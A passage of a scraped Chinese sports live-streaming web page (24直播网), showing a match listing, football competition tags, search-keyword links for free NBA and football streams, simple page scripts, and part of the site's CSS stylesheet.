                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/6424aa4f5a1a8e675ca2ab85079fedfd.png"
                                        alt="FC埃因霍温" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="荷乙" href="/zuqiuliansai/heyi.html">
                                        <a href="/zuqiuliansai/heyi.html" title="荷乙" target="_blank">
                                            荷乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/d147dc726146a1ff2feb347e8b91eb7d.png"
                                        alt="埃因霍温青年队" />
                                    <h3><a title="埃因霍温青年队">
                                            埃因霍温青年队                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51640.html"
                                            title="FC埃因霍温 VS 埃因霍温青年队" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                            </div>
                </ul>
            </div>
 <div class="lv-list">
                <div class="cp-date" style="padding: 10px 20px; font-size: 16px; font-weight: 600;">赛事标签</div>
                <div style="padding: 10px 20px;">
                    <ul style="display: flex;flex-wrap: wrap;">
                                                            <li style="margin: 4px 6px;"><a href="/zuqiu-match/biqinglian.html" title="比青联">比青联</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/yingbeijia.html" title="英北甲">英北甲</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/sudanchao.html" title="苏丹超">苏丹超</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/jiataibei.html" title="加泰杯">加泰杯</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/babing.html" title="巴丙">巴丙</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/rixinbei.html" title="日新杯">日新杯</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/sifabing.html" title="斯伐丙">斯伐丙</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/ladonglianbei.html" title="拉冬联杯">拉冬联杯</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/baxijia.html" title="巴希甲">巴希甲</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/faquanbing.html" title="法全丙">法全丙</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/miandianlian.html" title="缅甸联">缅甸联</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/aerhoubei.html" title="阿尔后备">阿尔后备</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/saerU20.html" title="萨尔U20">萨尔U20</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/gangjingbei.html" title="港菁杯">港菁杯</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/shatanbei.html" title="沙滩杯">沙滩杯</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/yingnalianbei.html" title="英南联杯">英南联杯</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/yiqingbei.html" title="以青杯">以青杯</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/faU19bei.html" title="法U19杯">法U19杯</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/aobubei.html" title="澳布杯">澳布杯</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/taiyi.html" title="泰乙">泰乙</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/kennichao.html" title="肯尼超">肯尼超</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/yinjiaerlian.html" title="印加尔联">印加尔联</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/aijichaobei.html" title="埃及超杯">埃及超杯</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/bihoubei.html" title="秘后备">秘后备</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/yinbanjia.html" title="印班甲">印班甲</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/malaiFlian.html" title="马来F联">马来F联</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/yamaibei.html" title="牙买杯">牙买杯</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/feijilian.html" title="斐济联">斐济联</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/aoU20.html" title="澳U20">澳U20</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/yinnibei.html" title="印尼杯">印尼杯</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/malijia.html" title="马里甲">马里甲</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/fenqingguan.html" title="芬青冠">芬青冠</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/liyaoqingjin.html" title="里约青锦">里约青锦</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/bagejia.html" title="巴格甲">巴格甲</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/fenU20.html" title="芬U20">芬U20</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/bashengyi.html" title="巴圣乙">巴圣乙</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/aoxinnalian.html" title="澳新南联">澳新南联</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/aoshoujia.html" title="澳首甲">澳首甲</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/kamailongjia.html" title="喀麦隆甲">喀麦隆甲</a></li>
                                        <li style="margin: 4px 6px;"><a href="/zuqiu-match/aokunU20.html" title="澳昆U20">澳昆U20</a></li>
                                        </ul>
                </div>
            </div>
            <div class="lv-list">
                <div class="cp-date" style="padding: 10px 20px; font-size: 16px; font-weight: 600;">热门词条</div>
                <div style="padding: 10px 20px;">
                    <ul style="display: flex;flex-wrap: wrap;">
                                        <li style="margin: 4px 6px;"><a href="/citiao/6366.html" title="龙门足球直播免费观看">龙门足球直播免费观看</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/353.html" title="nba芒果解说">nba芒果解说</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/2028.html" title="nba直播app官方版下载">nba直播app官方版下载</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/9066.html" title="新浪nba直播大厅">新浪nba直播大厅</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/8872.html" title="天下足球直播吧nba">天下足球直播吧nba</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/8820.html" title="jrs直播免费高清体育直播ufc">jrs直播免费高清体育直播ufc</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/2300.html" title="丹麦杯直播哪里可以看">丹麦杯直播哪里可以看</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/9212.html" title="今日亚冠足球赛事表">今日亚冠足球赛事表</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/2444.html" title="jrs直播nba无插件直播回放">jrs直播nba无插件直播回放</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/5977.html" title="意甲直播免费直播ac米兰">意甲直播免费直播ac米兰</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/2125.html" title="24小时在线观看足球">24小时在线观看足球</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/242.html" title="看球帝nba直播在线观看免费视频">看球帝nba直播在线观看免费视频</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/2090.html" title="绿茵足球直播晚晚">绿茵足球直播晚晚</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/2942.html" title="s0米nba直播在线观看">s0米nba直播在线观看</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/5128.html" title="零点吧nba体育直播">零点吧nba体育直播</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/2836.html" title="哪个网址能看nba直播">哪个网址能看nba直播</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/5736.html" title="nba直播在线观看高清直播无插件">nba直播在线观看高清直播无插件</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/8098.html" title="足球比赛直播信号">足球比赛直播信号</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/1837.html" title="nba直播吧360高清jrs">nba直播吧360高清jrs</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/1527.html" title="百度一下nba直播免费观看高清">百度一下nba直播免费观看高清</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/8549.html" title="英超直播吧最全">英超直播吧最全</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/1322.html" title="球探篮球比分即时网">球探篮球比分即时网</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/462.html" title="足球直播live 8直播平台">足球直播live 8直播平台</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/5901.html" title="nba直播在线直播免费观看高清回放视频">nba直播在线直播免费观看高清回放视频</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/8571.html" title="360直播足球直播nba直播英超直播手机直播">360直播足球直播nba直播英超直播手机直播</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/4627.html" title="cctv5今日转播哪场nba">cctv5今日转播哪场nba</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/5452.html" title="英超曼联对利物浦免费视频直播">英超曼联对利物浦免费视频直播</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/7385.html" title="nba直播在线直播免费观看cctv5">nba直播在线直播免费观看cctv5</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/5321.html" title="泡泡NBA直播在线观看直播">泡泡NBA直播在线观看直播</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/4740.html" title="巴黎圣日耳曼对斯特拉斯堡直播">巴黎圣日耳曼对斯特拉斯堡直播</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/3967.html" title="西甲塞尔塔对皇马">西甲塞尔塔对皇马</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/8060.html" title="nba直播在哪个平台可以看">nba直播在哪个平台可以看</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/3576.html" title="腾讯体育nba直播在线观看免费高清">腾讯体育nba直播在线观看免费高清</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/6169.html" title="小九足球直播高清免费">小九足球直播高清免费</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/3625.html" title="王者体育直播平台在线直播">王者体育直播平台在线直播</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/3382.html" title="低调看球jrs直播nba回放">低调看球jrs直播nba回放</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/4822.html" title="24nba直播">24nba直播</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/4591.html" title="nba直播178芒果">nba直播178芒果</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/8697.html" title="ac米兰对尤文图斯电视直播">ac米兰对尤文图斯电视直播</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/3710.html" title="哪里可以看到意甲直播">哪里可以看到意甲直播</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/4183.html" title="足球直播500在线观看">足球直播500在线观看</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/6898.html" title="澳客官网足球直播在线观看">澳客官网足球直播在线观看</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/9115.html" title="中国竞彩网官方首页手机版足球直播下载">中国竞彩网官方首页手机版足球直播下载</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/6629.html" title="球波nba直播">球波nba直播</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/1253.html" title="杭州绿城足球俱乐部官网">杭州绿城足球俱乐部官网</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/7572.html" title="来球网nba直播下载">来球网nba直播下载</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/3043.html" title="足球直播免费观看直播在线高清优直播">足球直播免费观看直播在线高清优直播</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/3150.html" title="足球直播利物浦对富勒姆">足球直播利物浦对富勒姆</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/4166.html" title="nba直播视频直播在线步行者看回放">nba直播视频直播在线步行者看回放</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/5984.html" title="NBA直播投屏用流量吗">NBA直播投屏用流量吗</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/8702.html" title="龙门直播足球">龙门直播足球</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/792.html" title="直播吧足球直播在线观看免费高清">直播吧足球直播在线观看免费高清</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/7214.html" title="瑞模贝雷对奥瓦">瑞模贝雷对奥瓦</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/6472.html" title="山猫直播体育网址">山猫直播体育网址</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/2572.html" title="西甲直播观看平台推荐">西甲直播观看平台推荐</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/5455.html" title="nba在线高清免费直播">nba在线高清免费直播</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/8805.html" title="尤文图斯国际米兰意大利杯直播">尤文图斯国际米兰意大利杯直播</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/3602.html" title="98直播吧nba直播吧在线直播">98直播吧nba直播吧在线直播</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/5928.html" title="雨燕足球直播免费视频直播">雨燕足球直播免费视频直播</a></li>
                                        <li style="margin: 4px 6px;"><a href="/citiao/9103.html" title="国际足球视频直播">国际足球视频直播</a></li>
                                        </ul>
                </div>
            </div>
            <div id="structureB">
                <div id="contentToMove">
                </div>
            </div>
        </div>
    </main>
    
    <footer class="ly-ft">
    <div class="ly-width">
        <div class="sp-copyright">

            <div style="display: flex;align-items: center;justify-content: center;flex-wrap: wrap;">
            </div>
            <p>足球直播_在线观看足球直播免费_足球直播免费高清直播                <br />24直播网【蓝天】足球直播为用户提供高清流畅的西甲直播、德甲直播与法甲直播等欧洲五大联赛赛事，并配备实时技术统计、球队控球率分析及关键进球提示，让你不错过任何赛场动态。平台支持多线路切换与智能画质优化，让观看体验始终保持顺畅稳定。            </p>
            <p>24直播网直播是一个24直播网低调看直播的网站,提供24直播网足球（无插件）高清在线直播,NBA直播,在线观看高清2026世界杯直播就来24直播网. </p>
            <p>页面更新时间：2025年12月06日 01时54分</p>
        </div>
    </div>
</footer>
<script>
    document.querySelectorAll('.liver_open_url').forEach(item => {
        item.addEventListener('click', function () {
            const url = this.getAttribute('title');
            if (url) {
                window.open(url, '_blank');
            }
        });
    });
</script>
<script>
    // 生成随机字符串的函数
    function generateRandomString(length) {
        const characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
        let result = '';
        for (let i = 0; i < length; i++) {
            result += characters.charAt(Math.floor(Math.random() * characters.length));
        }
        return result;
    }

    // 为所有 div 元素添加随机字符串
    document.querySelectorAll('div').forEach(div => {
        const randomString = generateRandomString(3); // 生成3个字符的随机字符串
        div.classList.add(randomString);
    });
</script>
<script language="javascript" type="text/javascript" src="/static16/js/jquery-1.9.1.min.js"></script>
<script language="javascript" type="text/javascript" src="/static16/js/jquery.lazyload.min.js"></script>
<script language="javascript" type="text/javascript" src="/static16/js/index.js"></script>
<script>
    $(function () {
        $("img").lazyload({
            failure_limit: 10,
        });
    })
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.sz-yhwy.cn/static16/css/main.css
body_size: 7242
content:
html,
body,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
blockquote,
dl,
dt,
dd,
ul,
ol,
li,
button,
input,
textarea,
em,
i,
th,
td {
  list-style: none;
  font-style: normal;
  margin: 0;
  padding: 0;
}
body {
  font-family: 'PingFangSC', 'Open Sans', Arial, 'Hiragino Sans GB', 'Microsoft YaHei', '微软雅黑', 'STHeiti', 'WenQuanYi Micro Hei', SimSun, sans-serif;
  font-size: 14px;
}
a {
  text-decoration: none;
  background-color: transparent;
  color: #333;
}
a:hover,
a:active {
  outline-width: 0;
  text-decoration: none;
  color: #fff;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
hr {
  border: 0;
  height: 1px;
}
img {
  border-style: none;
  vertical-align: top;
}
img:not([src]) {
  display: none;
}
svg:not(:root) {
  overflow: hidden;
}
html {
  -webkit-touch-callout: none;
  -webkit-text-size-adjust: 100%;
}
input,
textarea,
button,
a {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  border: none;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
  margin: 0;
  padding: 0;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  margin: 0;
  padding: 0;
}
audio:not([controls]),
video:not([controls]) {
  display: none;
  height: 0;
}
progress {
  vertical-align: baseline;
}
mark {
  background-color: #ff0;
  color: #000;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
button,
input,
select,
textarea {
  font-size: 100%;
  outline: 0;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
textarea {
  overflow: auto;
}
button,
html [type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type='checkbox'],
[type='radio'] {
  box-sizing: border-box;
  padding: 0;
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type='search']::-webkit-search-cancel-button,
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
.u-clear:after {
  display: block;
  /*height: 0;*/
  /*overflow: hidden;*/
  content: '';
  clear: both;
}
.u-clear {
  *zoom: 1;
  /*兼容低版本浏览器*/
}
@font-face {
  font-family: 'iconfont';
  /* Project id 2902883 */
  src: url('../fonts/iconfont.woff2') format('woff2'), url('../fonts/iconfont.woff') format('woff'), url('../fonts/iconfont.ttf') format('truetype');
}
.iconfont {
  font-family: 'iconfont' !important;
  font-size: 14px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-lanqiu {
  font-family: 'iconfont' !important;
  font-size: 14px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-lanqiu::before {
  color: #f00;
  content: '\ea73';
}
.icon-zuqiu {
  font-family: 'iconfont' !important;
  font-size: 14px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-zuqiu::before {
  color: #f00;
  content: '\e618';
}
.icon-remen {
  font-family: 'iconfont' !important;
  font-size: 14px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-remen::before {
  color: #f31c1c;
  content: '\e6c1';
}
.icon-quanbu {
  font-family: 'iconfont' !important;
  font-size: 14px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-quanbu::before {
  color: #f00;
  content: '\e681';
}
.ar-top {
  font-family: 'iconfont' !important;
  font-size: 14px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.ar-top::before {
  content: '\e64a';
}
.u-reverse {
  flex-flow: row-reverse;
}
::-webkit-scrollbar {
  width: 10px;
  height: 40;
  background-color: #ddd;
}
::-webkit-scrollbar-thumb {
  /*滚动条里面小方块*/
  background-color: #999;
  border-radius: 0;
}
::-webkit-scrollbar-track {
  /*滚动条里面轨道*/
  background: #ededed;
}
.u-flex {
  display: flex;
  align-items: center;
}
.u-flex-col {
  display: flex;
  flex-direction: column;
}
.u-flex-ctr {
  display: flex;
  align-items: center;
  justify-content: center;
}
.u-flex-btw {
  display: flex;
  justify-content: space-between;
}
.u-flex-rev {
  flex-direction: row-reverse;
}
.u-flex-ard {
  display: flex;
  align-items: flex-start;
  justify-content: space-around;
}
.u-color-main {
  color: #f00;
}
.u-win {
  color: #dd4b39;
}
.u-lose {
  color: #008000;
}
.u-left {
  text-align: left !important;
  justify-content: flex-start;
}
.u-right {
  text-align: right !important;
  justify-content: flex-end;
}
a:active,
a:hover {
  color: #f00;
}
.lv-none {
  padding: 90px;
  text-align: center;
  color: #999;
}
.lv-none dt {
  background: url(../fonts/no_data.svg) no-repeat;
  width: 49px;
  height: 32px;
  display: block;
  transform: scale(2.5);
  margin: 0 auto;
}
.lv-none dd {
  margin-top: 40px;
}
.bc-crumb {
  font-size: 14px;
  line-height: 30px;
  background: #f7f9fa;
  padding: 2px 10px;
  margin-bottom: 10px;
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  line-clamp: 1;
  -webkit-box-orient: vertical;
  display: flex;
  align-items: center;
}
.bc-crumb a {
  padding-left: 5px;
  display: flex;
  align-items: center;
}
.bc-crumb a:hover {
  color: #f00699;
}
.bc-crumb a::after {
  content: '';
  display: inline-block;
  background: url(../images/icon_nav_down.png) no-repeat;
  background-size: 100%;
  width: 16px;
  height: 16px;
  transform: rotate(-90deg) scale(0.6);
}
.bc-crumb a:last-child::after {
  content: '';
  background: none;
}
.sp-load {
  display: block;
  text-align: center;
  color: #99cc33;
  line-height: 30px;
}
.sp-nodata {
  padding: 10px;
  font-size: 14px;
  line-height: 30px;
  text-align: center;
  color: #999;
}
.sp-nodata img {
  width: 60px;
  display: block;
  margin: 0 auto;
}
.lv-ing::before {
  content: '';
  background: url(../images/living.gif) no-repeat;
  width: 10px;
  height: 10px;
  margin-right: 2px;
  display: inline-block;
}
.lv-ing .cp-st-txt,
.is-st0 .cp-st-txt {
  color: #f00 !important;
}
.is-nostart .cp-st-txt,
.is-st1 .cp-st-txt {
  color: #f00 !important;
}
.is-nostart .cp-zb-name,
.is-st1 .cp-zb-name {
  color: #4180ff !important;
}
.is-over .cp-st-txt,
.is-st2 .cp-st-txt {
  color: #999 !important;
}
.is-over .cp-zb-name,
.is-st2 .cp-zb-name {
  background: #f2f2f2 !important;
  color: #f00 !important;
}
.lv-list-box .lv-st0 strong,
.lv-list-box .lv-ing {
  color: #f00;
}
.lv-list-box .is-nostart {
  color: #4180ff;
}
.ly-logo-box {
  display: flex;
  justify-content: space-between;
  align-items: center;
  max-width: 1200px;
  height: 62px;
  margin: 0 auto;
}
.ly-logo-box .ly-nav-box {
  display: flex;
  align-items: center;
  height: 100%;
}
.ly-logo-box .ly-nav-box .ly-nav {
  height: 100%;
}
.ly-logo {

}
.ly-ft {
  background: #fff;
  color: #808080;
  padding: 14px 0;
}
.ly-ft .sp-site-nav {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  padding:0px 5px;
}
.ly-ft .sp-site-nav div{display: block;}
.ly-ft .sp-site-nav ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.ly-ft .sp-site-nav ul a {
  margin-right: 14px;
  font-size: 14px;
  font-weight: bold;
}
.ly-ft .sp-copyright {
  text-align: center;
  margin-top: 10px;
  line-height: 20px;
}
.sp-ft-cnt {
  padding: 0 12px;
}
.sp-ft-cnt .sp-f-txt {
  flex-shrink: 0;
}
.sp-ft-cnt .sp-site-nav {
  flex-wrap: wrap;
}
.sp-ft-cnt .sp-site-nav ul {
  flex-wrap: wrap;
}
.sp-ft-cnt .sp-site-nav ul li {
  flex-shrink: 0;
}
.ly-main {
  padding-top: 15px;
  padding-bottom: 30px;
}
.ar-right {
  width: 16px;
  height: 16px;
  background: url(../images/icon_nav_down.png) no-repeat;
  background-size: 100%;
}
.pg-wrap {
  padding: 20px 10px;
  margin-top: 20px;
  background: #fff;
  border-radius: 8px;
}
.pg-wrap .pg-cls {
  text-align: center;
}
.pg-wrap .pg-cls li{display: inline-block;}
.pg-wrap .pg-cls .is-current li{background: #f00;
  color: #fff;
    border: 1px solid #eef3f8;
    border-radius: 5px;
    padding: 3px 5px;
    margin: 0 3px;
}
.pg-wrap .pg-cls span,
.pg-wrap .pg-cls a {
  display: inline-block;
  border: 1px solid #eef3f8;
  border-radius: 5px;
  padding:3px 5px;
  margin: 0 3px;
}
.pg-wrap .pg-cls span:hover,
.pg-wrap .pg-cls a:hover {
  background: #f00;
  color: #fff;
}
.pg-wrap .pg-cls .is-current {
  background: #f00;
  color: #fff;
  font-weight: bold;
	border: 1px solid #eef3f8;
    border-radius: 5px;
    padding: 3px 5px;
    margin: 0 3px;
}
.pg-wrap .pg-cls .fa-angle-double-left::before {
  content: '<';
}
.pg-wrap .pg-cls .fa-angle-double-right::before {
  content: '>';
}
.lv-gybf {
  border: 1px solid #eef3f8;
  text-align: center;
  font-size: 12px;
}
.lv-gybf h3 {
  font-size: 16px;
  background: #f00;
  line-height: 28px;
  color: #fff;
}
.lv-gybf .ms-xg li {
  display: flex;
  padding: 5px 24px;
  border-bottom: 1px solid #eef3f8;
}
.lv-gybf .ms-xg li h4 {
  width: 110px;
  text-align-last: left;
  line-height: 30px;
  align-items: center;
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  line-clamp: 1;
  -webkit-box-orient: vertical;
}
.lv-gybf .ms-xg li h4 img {
  width: 20px;
  height: 20px;
  object-fit: cover;
  margin-right: 3px;
  vertical-align: middle;
}
.lv-gybf .ms-xg li span {
  background: #eef3f8;
  flex: 1;
  line-height: 30px;
}
.lv-gybf .ms-xg .ot-to span {
  background: rgba(249, 117, 34, 0.1);
}
.lv-gybf .ms-xg .ot-to .ot-gao {
  background: #f97522;
}
.lv-gybf .ms-xg .ot-tw span {
  background: rgba(39, 197, 195, 0.1);
}
.lv-gybf .ms-xg .ot-tw .ot-gao {
  background: #f00;
}
.lv-lqbf {
  border: 1px solid #eef3f8;
  text-align: center;
  font-size: 12px;
}
.lv-lqbf h3 {
  font-size: 16px;
  background: #f00;
  line-height: 28px;
  color: #fff;
}
.lv-lqbf .fm-bft {
  display: flex;
  background: #eef3f8;
}
.lv-lqbf .fm-bft h4 {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  padding: 3px 0;
}
.lv-lqbf .fm-bft h4 img {
  width: 20px;
  margin-right: 3px;
}
.lv-lqbf .ms-box li {
  padding: 0 4px;
  border-top: 1px solid #eef3f8;
  display: flex;
}
.lv-lqbf .ms-box li span {
  flex: 1;
}
.dt-title {
  padding: 24px;
}
.if-wrap {
  padding: 0 12px;
}
.if-wrap .u-flex-btw .u-txt-l {
  margin-left: 10px;
}
.if-wrap .u-flex-btw .u-txt-r {
  margin-right: 10px;
}
.if-wrap .u-flex .cp-logo {
  width: 50px;
  height: 50px;
}
.if-wrap .u-flex dt {
  font-weight: bold;
}
.if-wrap .u-flex dd {
  color: #999;
}
.dt-compare,
.if-ov-detail {
  line-height: 34px;
  margin-top: 8px;
  margin-bottom: 10px;
  box-shadow: 0 2px 4px 0 rgb(0 0 0%);
  border-radius: 8px;
}
.if-ov-detail {
  padding: 0 12px 12px 12px;
}
.if-ov-detail .u-left {
  color: #f00;
}
.if-ov-detail .u-right {
  color: #f97522;
}
.if-ov-desc {
  text-align: center;
  color: #999;
  flex-shrink: 0;
  margin: 0 0.32rem;
}
.dt-compare .if-ov-detail {
  box-shadow: none;
}
.dt-compare .pr-rate {
  border-top: 1px solid #f1f1f1;
  border-radius: 0;
}
.dt-compare .dt-data {
  color: #f00;
  width: 48px;
}
.dt-progress .dt-home,
.dt-progress .dt-away {
  flex-grow: 1;
}
.dt-progress .dt-home .ot-stat,
.dt-progress .dt-away .ot-stat {
  align-items: center;
}
.dt-progress .if-ov-desc {
  width: 44px;
  margin: 5px;
}
.dt-progress .pr-bar {
  position: relative;
  width: 100%;
  height: 14px;
  flex: 1;
  background: rgba(39, 197, 195, 0.1);
}
.dt-progress .pr-portion {
  position: absolute;
  height: 100%;
}
.pr-left .pr-portion {
  left: 0;
  background: #f00;
}
.dt-progress .pr-bar.right {
  background: rgba(249, 117, 34, 0.1);
}
.pr-right .pr-portion {
  right: 0;
  background: #f97522;
}
.at-detail {
  padding: 10px;
}
.at-detail p {
  margin-bottom: 8px;
  font-size: 14px;
  line-height: 22px;
  color: #303030;
}
.at-detail iframe,
.at-detail img {
  display: block;
  width: 100% !important;
  height: auto !important;
}
.at-tag {
  margin-top: 10px;
}
.at-tag a {
  background: #eee;
  display: inline-block;
  padding: 4px 10px;
  border-radius: 4px;
  margin-right: 10px;
  margin-bottom: 10px;
}
.at-tag a:hover {
  opacity: 0.8;
}
.lv-list-box {
  flex-wrap: wrap;
}
.lv-list-box li {
  width: 100%;
  padding: 10px;
  border-top: 1px solid #eee;
}
.lv-list-box li:first-child {
